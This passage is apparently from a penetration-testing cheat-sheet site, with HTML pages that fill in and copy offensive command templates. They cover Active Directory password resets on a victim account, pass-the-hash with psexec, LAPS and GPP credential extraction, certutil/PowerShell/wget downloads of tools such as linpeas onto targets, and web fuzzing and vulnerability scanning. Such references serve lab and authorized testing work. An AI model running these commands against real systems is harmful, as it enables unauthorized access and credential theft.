                    <span class="command" data-base='net rpc password "[VICTIM]" "newP@ssword2022" -U "{ADDOMAIN}"/"{USERNAME}"%"{PASSWORD}" -S "{ADDOMAIN}"'> </span>
                    <button onclick="copyToClipboard('net rpc password &quot;[VICTIM]&quot; &quot;newP@ssword2022&quot; -U &quot;{ADDOMAIN}&quot;/&quot;{USERNAME}&quot;%&quot;{PASSWORD}&quot; -S &quot;{ADDOMAIN}&quot;')">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base='bloodyAD --host "{DCIP}" -d "{ADDOMAIN}" -u "{USERNAME}" -p ${PASSWORD}" set password "$TargetUser" "newP@ssword2022"'> </span>
                    <button onclick="copyToClipboard('bloodyAD --host &quot;{DCIP}&quot; -d &quot;{ADDOMAIN}&quot; -u &quot;{USERNAME}&quot; -p ${PASSWORD}&quot; set password &quot;$TargetUser&quot; &quot;newP@ssword2022&quot;')">📄</button>
                </div>

            </div>
        </div>


        <!-- Remote Access -->
        <div id="remoteaccess">
            <h3>Remote Access</h3>
            <div class="command-container">
        
                <div class="description">
                    <strong>EvilWinRm:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="evil-winrm -i {IP} -u '{USERNAME}' -p '{PASSWORD}'"> </span>
                    <button onclick="copyToClipboard(`evil-winrm -i {IP} -u '{USERNAME}' -p '{PASSWORD}'`)">📄</button>
                </div>

                <div class="description">
                    <strong>RDP access:</strong>
                </div>

                <div class="command-box">
                    <span class="command" data-base="xfreerdp3 /u:{USERNAME} /p:'{PASSWORD}' /v:{IP} +clipboard /dynamic-resolution /cert:ignore"> </span>
                    <button onclick="copyToClipboard(`xfreerdp3 \/u:{USERNAME} \/p:'{PASSWORD}' \/v:{IP} +clipboard \/dynamic-resolution \/cert:ignore`)">📄</button>
                </div>

                <div class="description">
                    <strong>MSSQL access:</strong>
                </div>

                <div class="command-box">
                    <span class="command" data-base="mssqlclient.py {ADDOMAIN}/{USERNAME}:'{PASSWORD}'@{IP} -windows-auth"> </span>
                    <button onclick="copyToClipboard(`mssqlclient.py {ADDOMAIN}/{USERNAME}:'{PASSWORD}'@{IP} -windows-auth`)">📄</button>
                </div>

                <div class="description">
                    <strong>PSEXEC: with hash</strong>
                </div>

                <div class="command-box">
                    <span class="command" data-base="impacket-psexec '{USERNAME}'@{IP} -hashes :[HASH]"> </span>
                    <button onclick="copyToClipboard(`impacket-psexec '{USERNAME}'@{IP} -hashes :[HASH]`)">📄</button>
                </div>

            </div>
        </div>

        <!-- Final Checks -->
        <div id="final">
            <h3>Final Checks</h3>
            <div class="command-container">
        
                <div class="description">
                    <strong>Check if user can read LAPS password:</strong> 
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --laps"> </span>
                    <button onclick="copyToClipboard(`nxc smb {IP} -u {USERNAME} -p '{PASSWORD}' --laps`)">📄</button>
                </div>

                <div class="description">
                    <strong>GPP Password:</strong>
                </div>
                <div class="command-box">
                    <span class="command" data-base="nxc smb {DCIP} -u {USERNAME} -p '{PASSWORD}' -M gpp_password"> </span>
                    <button onclick="copyToClipboard(`nxc smb {DCIP} -u {USERNAME} -p '{PASSWORD}' -M gpp_password`)">📄</button>
                </div>

            </div>
        </div>

    </div>
</body>
</html>
</file>

<file: file-transfers.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>File Transfers</title>
    <link rel="stylesheet" href="styles.css">
    <script>
        // Function to update commands dynamically
        function updateCommands() {
            let downloadUrl = document.getElementById("downloadUrlInput").value || "<DOWNLOAD_URL>";
            let commandElements = document.querySelectorAll(".command");

            commandElements.forEach(element => {
                let baseCommand = element.getAttribute("data-base");
                element.textContent = baseCommand
                    .replace("{DOWNLOAD_URL}", downloadUrl)
                    .replace("{OUTFILE}", downloadUrl.split("/").pop() || "output.file");
            });
        }

        // Function to copy command to clipboard
        function copyToClipboard(command) {
            // Replace placeholders with actual values
            let downloadUrl = document.getElementById("downloadUrlInput").value || "<DOWNLOAD_URL>";

            command = command
                .replace("{DOWNLOAD_URL}", downloadUrl)
                .replace("{OUTFILE}", downloadUrl.split("/").pop() || "output.file");

            // Copy to clipboard
            navigator.clipboard.writeText(command).then(() => {
                // Show feedback (tooltip or message)
                showFeedback("Command copied to clipboard!");
            }).catch(err => {
                console.error("Failed to copy: ", err);
            });
        }

        // Function to show feedback (e.g., tooltip or message)
        function showFeedback(message) {
            let feedback = document.createElement("div");
            feedback.textContent = message;
            feedback.style.position = "fixed";
            feedback.style.bottom = "20px";
            feedback.style.left = "50%";
            feedback.style.transform = "translateX(-50%)";
            feedback.style.backgroundColor = "#4caf50";
            feedback.style.color = "#fff";
            feedback.style.padding = "10px 20px";
            feedback.style.borderRadius = "5px";
            feedback.style.zIndex = "1000";
            feedback.style.boxShadow = "0 2px 10px rgba(0, 0, 0, 0.3)";
            document.body.appendChild(feedback);

            // Remove feedback after 2 seconds
            setTimeout(() => {
                feedback.remove();
            }, 2000);
        }

        // Initialize commands on page load
        document.addEventListener("DOMContentLoaded", updateCommands);
    </script>
</head>
<body>
    <!-- Side Navigation -->
    <div class="side-nav">
        <h2>Categories</h2>
        <ul>
            <li><a href="index.html">Main Page</a></li>
            <li><a href="file-transfers.html" target="_blank">File Transfers</a></li>
        </ul>
    </div>

    <!-- Main Content -->
    <div class="main-content">
        <h3>File Transfers</h3>
        <label for="downloadUrlInput">Download URL:</label>
        <input type="text" id="downloadUrlInput" placeholder="e.g., http://10.14.84.70:8000/linpeas.sh" oninput="updateCommands()">
        
        <div style="margin-bottom: 30px;"></div>

        <!-- Windows CMD -->
        <div class="cmd">
            <div class="description">
                <strong>Windows CMD:</strong> Downloads a file using <code>certutil</code>.
            </div>
            
            <div class="command-box" style="margin-bottom: 15px;">
                <span class="command" data-base="certutil -urlcache -f {DOWNLOAD_URL} -o C:\Windows\Temp\{OUTFILE}"></span>
                <button onclick="copyToClipboard('certutil -urlcache -f {DOWNLOAD_URL} -o C:\\Windows\\Temp\\{OUTFILE}')">📄</button>
            </div>

            <div class="command-box" style="margin-bottom: 30px;">
                <span class="command" data-base="certutil -urlcache -f {DOWNLOAD_URL} -o {OUTFILE}"></span>
                <button onclick="copyToClipboard('certutil -urlcache -f {DOWNLOAD_URL} -o {OUTFILE}')">📄</button>
            </div>
        </div>
        
        <!-- PowerShell -->
        <div class="cmd">
            <div class="description">
                <strong>PowerShell:</strong> Downloads a file using <code>Invoke-WebRequest</code>.
            </div>
            
            <div class="command-box" style="margin-bottom: 15px;">
                <span class="command" data-base="iwr -uri {DOWNLOAD_URL} -Outfile C:\Windows\Temp\{OUTFILE}"></span>
                <button onclick="copyToClipboard('iwr -uri {DOWNLOAD_URL} -Outfile C:\\Windows\\Temp\\{OUTFILE}')">📄</button>
            </div>
            
            <div class="command-box" style="margin-bottom: 30px;">
                <span class="command" data-base="iwr -uri {DOWNLOAD_URL} -Outfile {OUTFILE}"></span>
                <button onclick="copyToClipboard('iwr -uri {DOWNLOAD_URL} -Outfile {OUTFILE}')">📄</button>
            </div>
        </div>

        <!-- Linux - wget -->
        <div class="cmd">
            <div class="description">
                <strong>Linux - wget:</strong> Downloads a file using <code>wget</code>.
            </div>
            
            <div class="command-box" style="margin-bottom: 30px;">
                <span class="command" data-base="wget {DOWNLOAD_URL} -O {OUTFILE}"></span>
                <button onclick="copyToClipboard('wget {DOWNLOAD_URL} -O {OUTFILE}')">📄</button>
            </div>
        </div>

        <!-- Linux - curl -->
        <div class="cmd">
            <div class="description">
                <strong>Linux - curl:</strong> Downloads a file using <code>curl</code>.
            </div>
            
            <div class="command-box" style="margin-bottom: 30px;">
                <span class="command" data-base="curl {DOWNLOAD_URL} -o {OUTFILE}"></span>
                <button onclick="copyToClipboard('curl {DOWNLOAD_URL} -o {OUTFILE}')">📄</button>
            </div>
        </div>
    </div>
</body>
</html>
</file>


<file: web.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Web Enumeration</title>
    <link rel="stylesheet" href="styles.css">
    <script>
        // Function to update commands dynamically
        function updateCommands() {
            let ip = document.getElementById("ipInput").value || "<IP>";
        
            let url = document.getElementById("urlInput").value || "<URL>";
            let parameter = document.getElementById("parameterInput").value || "<PARAMETER>";
            let hheader = document.getElementById("hheaderInput").value || "<HHEADER>";
            let commandElements = document.querySelectorAll(".command");

            commandElements.forEach(element => {
                let baseCommand = element.getAttribute("data-base");
                element.textContent = baseCommand
                    .replace("{IP}", ip)
                    
                    .replace("{URL}", url)
                    .replace("{PARAMETER}", parameter)
                    .replace("{HHEADER}", hheader);
                    
            });
        }

        // Function to copy command to clipboard
        function copyToClipboard(command) {
            // Replace placeholders with actual values
            let ip = document.getElementById("ipInput").value || "<IP>";
            
            let url = document.getElementById("urlInput").value || "<URL>";
            let parameter = document.getElementById("parameterInput").value || "<PARAMETER>";
            let hheader = document.getElementById("hheaderInput").value || "<HHEADER>";
            

            command = command
                .replace("{IP}", ip)
                
                .replace("{URL}", url)
                .replace("{PARAMETER}", parameter)
                .replace("{HHEADER}", hheader);
                

            // Copy to clipboard
            navigator.clipboard.writeText(command).then(() => {
                // Show feedback (tooltip or message)
                showFeedback("Command copied to clipboard!");
            }).catch(err => {
                console.error("Failed to copy: ", err);
            });
        }

        // Function to show feedback (e.g., tooltip or message)
        function showFeedback(message) {
            let feedback = document.createElement("div");
            feedback.textContent = message;
            feedback.style.position = "fixed";
            feedback.style.bottom = "20px";
            feedback.style.left = "50%";
            feedback.style.transform = "translateX(-50%)";
            feedback.style.backgroundColor = "#4caf50";
            feedback.style.color = "#fff";
            feedback.style.padding = "10px 20px";
            feedback.style.borderRadius = "5px";
            feedback.style.zIndex = "1000";
            feedback.style.boxShadow = "0 2px 10px rgba(0, 0, 0, 0.3)";
            document.body.appendChild(feedback);

            // Remove feedback after 2 seconds
            setTimeout(() => {
                feedback.remove();
            }, 2000);
        }

        // Initialize commands on page load
        document.addEventListener("DOMContentLoaded", updateCommands);
    </script>
</head>
<body>
    <!-- Side Navigation -->
    <div class="side-nav">
        <h2>Categories</h2>
        <ul>
            <li><a href="index.html">Main</a></li>
            <li><a href="#gobuster">Gobuster</a></li>
            <li><a href="#web">FFUF</a></li>
            <li><a href="#extra">Extra</a></li>
            <li><a href="C:\Users\perse\Desktop\Github_Project\HTB\login-br.html" target="_blank">Bruteforce Web</a></li>
        
        </ul>
    </div>

    <!-- Main Content -->
    <div class="main-content">
        <h2>Web Enumeration</h2>
        <label for="ipInput">Target IP:</label>
        <input type="text" id="ipInput" placeholder="e.g., 192.168.1.100" oninput="updateCommands()">
        
    
        
        <label for="urlInput">Target URL:</label>
        <input type="text" id="urlInput" placeholder="e.g., http://10.129.203.7/" oninput="updateCommands()">

        <label for="parameterInput">Target Parameter:</label>
        <input type="text" id="parameterInput" placeholder="id or username" oninput="updateCommands()">

        <label for="hheaderInput">Host Header:</label>
        <input type="text" id="hheaderInput" placeholder="e.g., example.com" oninput="updateCommands()">


        <!-- Web Enumeration Section -->
        <div id="gobuster">
            <h3>Gobuster directory/file Enumeration</h3>
            <div class="command-container">
                <!-- Gobuster - Directories -->
                <div class="description">
                    <strong>Web Directory Enumeration:</strong> Enumerates directories on a web server to discover hidden paths.
                </div>
                <div class="command-box">
                    <span class="command" data-base="gobuster dir -u {URL} -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -k -t 30 -o dir_gobuster">gobuster dir -u <URL> -w raft-medium-directories.txt</span>
                    <button onclick="copyToClipboard('gobuster dir -u {URL} -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -k -t 30 -o dir_gobuster')">📄</button>
                </div>

                <!-- Gobuster - Files -->
                <div class="description">
                    <strong>Web File Enumeration:</strong> Enumerates files on a web server to discover hidden resources.
                </div>
                <div class="command-box">
                    <span class="command" data-base="gobuster dir -u {URL} -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -k -t 30 -o file_gobuster">gobuster dir -u <URL> -w raft-medium-files.txt</span>
                    <button onclick="copyToClipboard('gobuster dir -u {URL} -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -k -t 30 -o file_gobuster')">📄</button>
                </div>              

            </div>
        </div>
        <!-- FFUF Enumeration Section 1 -->
        <div id="web">
            <h3>FFUF Web Enumeration</h3>
            <div class="command-container">
                <!-- FFUF - Directories -->
                <div class="description">
                    <strong>Web Directory Enumeration:</strong> Enumerates directories on a web server to discover hidden paths.
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL}FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c"></span>
                    <button onclick="copyToClipboard('ffuf -u {URL}FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c')">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL}FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -c"></span>
                    <button onclick="copyToClipboard('ffuf -u {URL}FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -c')">📄</button>
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL}FUZZ -w /usr/share/wordlists/dirb/big.txt -c"></span>
                    <button onclick="copyToClipboard('ffuf -u {URL}FUZZ -w /usr/share/wordlists/dirb/big.txt -c')">📄</button>
                </div>

                <!-- FFUF - Files -->
                <div class="description">
                    <strong>Web File Enumeration:</strong> Enumerates files on a web server to discover hidden resources.
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL}FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c"></span>
                    <button onclick="copyToClipboard('ffuf -u {URL}FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c')">📄</button>
                </div>

                <!-- FFUF - Subdomains -->
                <div class="description">
                    <strong>Sub-Domain Enumeration:</strong>
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL} -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -c"></span>
                    <button onclick="copyToClipboard('ffuf -u {URL} -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -c')">📄</button>
                </div>

                <!-- FFUF - Vhosts -->
                <div class="description">
                    <strong>VHOSTS Fuzzing:</strong> Enumerates VHOSTS by fuzzing the host header.
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u {URL} -H 'Host: FUZZ.{HHEADER}' -c -ac"> </span>
                    <button onclick="copyToClipboard(`ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u {URL} -H 'Host: FUZZ.{HHEADER}' -c -ac`)">📄</button>
                </div>

                <!-- FFUF - extensions -->
                <div class="description">
                    <strong>Extension Fuzzing:</strong> Find out what extensions can be accepted.
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL}indexFUZZ -w /usr/share/seclists/Discovery/Web-Content/web-extensions.txt -c'"> </span>
                    <button onclick="copyToClipboard(`ffuf -u {URL}indexFUZZ -w /usr/share/seclists/Discovery/Web-Content/web-extensions.txt -c'`)">📄</button>
                </div>

                <!-- FFUF - parameters -->
                <div class="description">
                    <strong>Parameter fuzzing:</strong> Fuzz for GET parameters.
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL}?FUZZ=key -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c -ac"></span>
                    <button onclick="copyToClipboard('ffuf -u {URL}?FUZZ=key -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c -ac')">📄</button>
                </div>

                <!-- FFUF - parameter  -->
                <div class="description">
                    <strong>POST method field fuzzing:</strong> Fuzz for POST parameters.
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL} -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -X POST -d 'FUZZ=key' -H 'Content-Type: application/x-www-form-urlencoded' -c"></span>
                    <button onclick="copyToClipboard(`ffuf -u {URL} -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -X POST -d 'FUZZ=key' -H 'Content-Type: application/x-www-form-urlencoded' -c `)">📄</button>
                </div>

                <!-- FFUF - parameter values -->
                <div class="description">
                    <strong>POST method Value fuzzing:</strong> Fuzz for POST parameters values.
                </div>
                <div class="command-box">
                    <span class="command" data-base="ffuf -u {URL} -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -X POST -d '{PARAMETER}=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -c"></span>
                    <button onclick="copyToClipboard(`ffuf -u {URL} -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -X POST -d '{PARAMETER}=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -c `)">📄</button>
                </div>
                
                

            </div>
        </div>

        
        <div id="extra">
            <h3>Extras</h3>
            <div class="command-container">
                
                <div class="description">
                    <strong>Nmap:</strong> Enumerates web application/services with vuln scripts.
                </div>
                <div class="command-box">
                    <span class="command" data-base="sudo nmap -p {PORTS} --script vuln {IP}"><URL></span>
                    <button onclick="copyToClipboard('sudo nmap -p {PORTS} --script vuln {IP}')">📄</button>
                </div>

            </div>
        </div>

    </div>
</body>
</html>
</file>
<file: styles.css>
:root {
    --bg-dark: #121212;
    --bg-darker: #0a0a0a;
    --accent-color: #acec0b; /* From the first CSS */
    --text-primary: #ffffff; /* From the first CSS */
    --text-secondary: #cccccc; /* From the first CSS */
    --sidebar-width: 250px;
}

/* General Styles */
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; /* Same font-family as first CSS */
    margin: 0;
    padding: 0;
    background-color: var(--bg-dark);
    color: var(--text-primary);
    display: flex;
    min-height: 100vh;
    font-size: 1rem; /* Added a base font size */
}

/* Side Navigation */
.side-nav {
    width: var(--sidebar-width);
    background-color: var(--bg-darker);
    padding: 20px 0;
    position: fixed;
    height: 100vh;
}

.side-nav h2 {
    color: var(--accent-color);
    font-size: 1.5rem; /* Kept size, but will inherit font-family */
    margin: 0 20px 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #333;
}

.side-nav ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.side-nav ul li {
    margin-bottom: 0;
}

.side-nav ul li a {
    display: flex;
    align-items: center;
    padding: 5px 12px; /* From the first CSS */
    color: var(--text-secondary);
    text-decoration: none;
    font-size: inherit; /* Inherit font size from body */
    transition: all 0.3s;
}

.side-nav ul li a i {
    margin-right: 10px;
    width: 20px;
    text-align: center;
}

.side-nav ul li a:hover {
    background-color: #333;
    color: var(--accent-color);
}

/* Main Content */
.main-content {
    margin-left: var(--sidebar-width);
    padding: 30px;
    width: calc(95% - var(--sidebar-width));
    max-width: 800px;
}

/* Input Fields */
input {
    margin-bottom: 15px;
    padding: 10px;
    width: 100%;
    font-size: inherit; /* Inherit font size */
    border-radius: 5px;
    border: 1px solid #444;
    background-color: #1e1e1e;
    color: var(--text-secondary);
    outline: none;
    transition: border-color 0.3s ease;
}

input:focus {
    border-color: var(--accent-color);
}

/* Command Container */
.command-container {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-top: 20px;
}

/* Command Box */
.command-box {
    display: flex;
    align-items: center;
    background-color: #1e1e1e;
    padding: 12px 10px; /* From the first CSS */
    border-radius: 5px;
    margin-bottom: 12px; /* From the first CSS */
    border-left: 3px solid var(--accent-color);
    transition: all 0.3s; /* From the first CSS */
}

.command-box:hover {
    background-color: #252525;
    transform: translateX(5px);
    box-shadow: none;
}

/* Clipboard Button */
button {
    cursor: pointer;
    border: none;
    background: none;
    color: var(--text-secondary);
    font-size: 1.2rem; /* Kept size, will inherit font-family */
    padding: 5px 10px;
    border-radius: 3px;
    transition: all 0.2s;
}

button:hover {
    color: var(--accent-color);
    transform: scale(1.1);
}

/* Description Text */
.description {
